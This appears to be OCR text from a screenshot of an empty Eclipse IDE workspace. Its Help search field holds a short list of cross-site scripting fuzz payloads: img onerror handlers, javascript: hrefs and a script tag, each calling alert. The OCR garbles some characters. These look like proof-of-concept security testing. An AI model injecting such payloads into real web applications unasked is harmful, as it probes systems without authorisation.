 r0efsjcarviapstc - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
Package Exp...
Tas...
Help
There are no projects in your
workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
Find
All
Contents
Search
Related Topics
Bookmarks
Index
Search expression:
1IND
Go
>DEF
<--[if]><script>javascript:alert1)</script -->
<img\x32src=x onerror=javascript:alert1)>
<img\x11src=x onerror=javascript:alert1)>
<img \x47src=x onerror=javascript:alert1)>
<img src=jav ascript:alertxss);>
<a href=\x10javascript:javascript:alert1) id=fuzz
<a href=\x0ajavascript:javascript:alert1) id=fuzz
Ou...
There is no active
editor that provides an
outline.
Problems
@ Javadoc
Declaration
0 items
Description
Resource
Path
Locatio